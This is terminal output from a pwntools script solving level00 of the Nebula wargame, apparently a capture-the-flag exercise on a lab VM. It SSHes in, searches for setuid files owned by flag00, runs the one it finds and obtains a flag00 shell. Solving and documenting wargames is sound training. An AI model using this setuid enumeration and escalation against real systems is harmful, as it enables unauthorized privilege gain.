 ┌──(ghost㉿kali)-[~/nebula/level00]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level00@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'find / -type f -user flag00 -perm -u=s 2>/dev/null': Done
[+] Receiving all data: Done (37B)
[*] Closed SSH channel with 192.168.117.140
Attempting to execute binary: /bin/.../flag00
[+] Opening new channel: 'ls -l /bin/.../flag00': Done
[+] Receiving all data: Done (66B)
[*] Closed SSH channel with 192.168.117.140
[+] Starting remote process None on 192.168.117.140: pid 2742
[!] ASLR is disabled for '/bin/.../flag00'!
Successfully executed binary: /bin/.../flag00
/home/ghost/nebula/level00/script.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline('getflag')
[*] Switching to interactive mode
Congrats, now run getflag to get your flag!
\x1b]0;flag00@nebula: ~\x07flag00@nebula:~$ You have successfully executed getflag on a target account
\x1b]0;flag00@nebula: ~\x07flag00@nebula:~$ $ id
uid=999(flag00) gid=1001(level00) groups=999(flag00),1001(level00)